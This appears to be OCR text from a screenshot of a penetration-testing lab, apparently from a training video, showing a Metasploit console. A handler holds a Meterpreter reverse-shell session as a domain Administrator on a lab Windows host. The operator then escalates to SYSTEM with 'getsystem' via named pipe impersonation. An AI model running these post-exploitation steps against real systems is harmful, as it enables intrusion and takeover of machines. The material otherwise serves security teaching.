 File Machine View Input Devices Help
Applications Places Terminal Sep 7 15:20 1
khreesha@technawi: ~/Desktop/ASC_WS
khreesha@technawi: ~/Desktop/ASC_WS khreesha@technawi: ~/Desktop/ASC_WS/impacket/exa... khreesha@technawi: ~/Desktop/ASC_WS khreesha@technawi: ~/Desktop/ASC_WS
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
تكناوي
Active sessions
===============
technawi.net
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows technawidc\Administrator @ IEWIN7 10.0.2.4:443 -> 10.0.2.9:49259 (10.
0.2.9)
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load
Right Ctrl